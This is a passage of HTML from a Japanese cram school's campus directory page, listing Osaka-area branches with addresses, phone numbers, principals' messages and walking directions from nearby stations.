                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="光明池駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                                            <p class="tel">TEL : 0120-080-558</p>
                                                            <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school10">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_komyoike/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="11"><input type="hidden" name="schoolName" value="和泉府中駅前校"><input type="hidden" name="schoolAddress" value="〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F"><input type="hidden" name="latitude" value="34.486854"><input type="hidden" name="longitude" value="135.423649">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">11</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉府中駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="和泉府中駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                                            <p class="tel">TEL : 0120-861-506</p>
                                                            <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school11">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="12"><input type="hidden" name="schoolName" value="和泉中央駅北口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F"><input type="hidden" name="latitude" value="34.461877"><input type="hidden" name="longitude" value="135.454848">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: 036eb3;">高卒館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">12</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅北口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="和泉中央駅北口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school12">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                        </ul>
                                                                                                                                                                                                                            <input type="hidden" name="schoolOrder" value="13"><input type="hidden" name="schoolName" value="和泉中央駅南口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F"><input type="hidden" name="latitude" value="34.460177"><input type="hidden" name="longitude" value="135.456959">                                                                                                                                                                                                <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                                                                                            <span class="tag" style="background-color: #e24c59;">現役館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">13</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="和泉中央駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school13">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumichuo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="14"><input type="hidden" name="schoolName" value="金剛駅前校"><input type="hidden" name="schoolAddress" value="〒589-0006 大阪府大阪狭山市金剛2-1-8"><input type="hidden" name="latitude" value="34.496412"><input type="hidden" name="longitude" value="135.559356">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">14</span>
                                                    東進衛星予備校
                                                    <span class="lg">金剛駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="金剛駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                                            <p class="tel">TEL : 0120-990-498</p>
                                                            <p>南海高野線「金剛駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school14">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kongo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="15"><input type="hidden" name="schoolName" value="河内長野駅西口校"><input type="hidden" name="schoolAddress" value="〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F"><input type="hidden" name="latitude" value="34.450786"><input type="hidden" name="longitude" value="135.571686">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">15</span>
                                                    東進衛星予備校
                                                    <span class="lg">河内長野駅西口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="河内長野駅西口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                                            <p class="tel">TEL : 0120-196-912</p>
                                                            <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school15">校舎詳細</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                    </div>
                    </div>
                    <!-- /.school-list -->
                </div>
            </div>
            <!-- /.container -->
            <div class="school-detail">
                <div class="school-item">
                                                                                                                                                        <div class="items school-data" data-target="#school1">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR摂津富田駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_jrst/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校はJR摂津富田駅からすぐにあり、茨木高校、春日丘高校、三島高校、関西大倉高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_jrst/" target="_blank" rel="noopener">https://www.instagram.com/toshin_jrst/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                        <p><a href="tel:0120-797-170">TEL : 0120-797-170</a></p>
                                        <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR摂津富田駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.591678!3d34.837112!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/settsu_route01.jpg" alt="JR摂津富田駅の改札を出て右へ進み、北口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR摂津富田駅の改札を出て右へ進み、北口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route002.png" alt="ロータリーに沿ってそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーに沿ってそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route003.png" alt="横断歩道を渡って歩道を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道を渡って歩道を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route004.png" alt="そのまま歩道を直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま歩道を直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route005.png" alt="右側ハヤマビルの2Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側ハヤマビルの2Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school2">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">千里丘校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1-300x300-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_senrioka/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校は、北野高校、豊中高校、千里高校、山田高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。<br />
その中でも千里丘校には生徒のやる気を引き出す、生徒の悩み・問題に真摯に向き合い対応をする担任が揃っています。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_senrioka/" target="_blank" rel="noopener">https://www.instagram.com/toshin_senrioka/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                        <p><a href="tel:0120-123-806">TEL : 0120-123-806</a></p>
                                        <p>JR京都線「千里丘駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 千里丘校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.552654!3d34.790665!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route01.jpg" alt="JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route02.jpg" alt="阪急OASIS前を右に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>阪急OASIS前を右に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route03.jpg" alt="三菱UFJ銀行の角を左に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>三菱UFJ銀行の角を左に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route04.jpg" alt="理容室の前の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>理容室の前の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route05.jpg" alt="信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/senrioka06.jpg" alt="">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p></p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school3">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">豊津駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　福田　寿人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/fukuda.jpg" alt="校舎長　福田　寿人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_toyotsu/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、はじめまして！　校舎長の福田　寿人（ふくだ　ひさと）です。<br />
「信は力なり」これは私が一番大切にしている言葉です。この言葉を信じ、成績向上・第一志望合格へとことんサポートします！<br />
指導方針として、”やれば必ずできる”ということをお子様に実感していただき、最終的に目標へと導くために、まずは絶対学習量の確保→学習内容の質の追求にこだわってまいります。<br />
大学全入時代と言われ久しいですが、実際は人気の国公立や難関私大と言われる大学においては一昔と何ら変わらない状況です。その難関を突破し、現役で第一志望合格を勝ち取るため、早期学習の重要性が大きく、言い換えれば高校入試との一番の違いになります。<br />
また学習面のみならず、生徒さんお一人おひとりの将来に向けての進路・進学指導も徹底してまいります。特に進路におきましては、私自身、塾・予備校業界に30年以上携わって来た中で長く専門としておりますので、安心してお任せください。地域のお子様と保護者様に信頼を得て、安心して通っていただける塾を目指しますので、私たちとともに一緒に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_toyotsu/" target="_blank" rel="noopener">https://www.instagram.com/toshin_toyotsu/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                        <p><a href="tel:0120-945-187">TEL : 0120-945-187</a></p>
                                        <p>阪急千里線「豊津駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
